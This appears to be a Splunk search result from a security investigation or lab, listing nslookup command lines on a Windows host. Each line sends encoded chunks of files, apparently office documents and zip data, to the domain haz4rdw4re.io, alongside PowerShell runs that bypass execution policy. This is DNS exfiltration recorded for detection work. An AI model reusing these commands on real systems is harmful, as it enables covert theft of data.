 Search Analytics Datasets Reports Alerts Dashboards Search & Reporting
New Search Save As Create Table View Close
1 win-3450 nslookup | sort _time | table _time process.pid process.parent.pid process.command_line 6 hour window
30 of 30 events matched No Event Sampling Job Verbose Mode
Events (30) Patterns Statistics (30) Visualization
100 Per Page Format
_time process.pid process.parent.pid process.command_line
2026-11-16 22:59:17.750 4752 3728 "C:\Windows\system32\nslookup.exe" 8KKEotTs0rSSzJzM8zMjAy1isoKKkA.haz4rdw4re.io
2026-11-16 22:59:17.750 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -ExecutionPolicy Bypass
2026-11-16 22:59:17.750 5696 3728 "C:\Windows\system32\nslookup.exe" dGF0aW9uMjAyMy5wcHR488wrSy0uyS.haz4rdw4re.io
2026-11-16 22:59:17.750 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -ExecutionPolicy Bypass
2026-11-16 22:59:17.750 5704 3728 "C:\Windows\system32\nslookup.exe" AdAAAAHQAAAEludmVzdG9yUHJlc2Vu.haz4rdw4re.io
2026-11-16 22:59:17.750 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -ExecutionPolicy Bypass
2026-11-16 22:59:17.750 6604 3728 "C:\Windows\system32\nslookup.exe" AFBLAwQUAAAACAC9oC5XHhlO5R8AAA.haz4rdw4re.io
2026-11-16 22:59:17.750 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -ExecutionPolicy Bypass
2026-11-16 22:59:17.750 3800 3728 "C:\Windows\system32\nslookup.exe" nLz8nMDy7NzU0sqtSryCmu4OVyprsk.haz4rdw4re.io
2026-11-16 22:59:17.750 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -ExecutionPolicy Bypass
2026-11-16 22:59:17.750 5432 3728 "C:\Windows\system32\nslookup.exe" U3VtbWFyeS54bHN4c87JTM0rCcgvKk.haz4rdw4re.io
2026-11-16 22:59:17.750 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -ExecutionPolicy Bypass
2026-11-16 22:59:17.750 3952 3728 "C:\Windows\system32\nslookup.exe" 8AAAAbAAAAQ2xpZW50UG9ydGZvbGlv.haz4rdw4re.io